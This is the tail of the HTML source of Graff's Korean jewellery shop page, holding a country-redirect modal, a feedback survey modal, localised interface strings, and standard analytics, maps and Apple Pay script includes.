                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">그라프에 오신 것을 환영합니다.</p>
                <p class="h-text--body-lg">
                    그라프의 대한민국 사이트에 방문하셨습니다.다른 사이트를 방문하시려면, 하단을 클릭해주세요</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Page-SetLocale">온라인 쇼핑하기 미국</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">대한민국 계속하기</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw789c150a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="mueG9lrBvaVG79_NiAdqQ5h4x2IxK29YG5VeGjUdUe6mxWCR5D4f6o8KJ3uWsAMpWQkf1CE6fm8iry5XaDguQHAmLCykpt_3AQEDiSuuSXMOxB62B_S3lArWj5n_xwe2-2HoNN3J2-iRDReiuIMQNUFGq7WrgUNJqBqcfMaC7pE6ZDgoymI="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '주의',
        'basket.remove.product.msg': '당신은 카트에서 다음 제품을 제거 하시겠습니까?',
        'wishlist.remove.product.msg': '위시리스트에서 다음 제품을 제거하시겠습니까?',
        'wishlist.remove.error': '위시리스트에서 제품을 제거하는 동안 오류가 발생했습니다.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'ko',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022',
        'sessionFirstVisitTime': '1.769458720918E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ko&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/ko_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/ko_KR/v1769447265022/internal/jscript/applepay.js" async="true"></script>
</body>
</html>

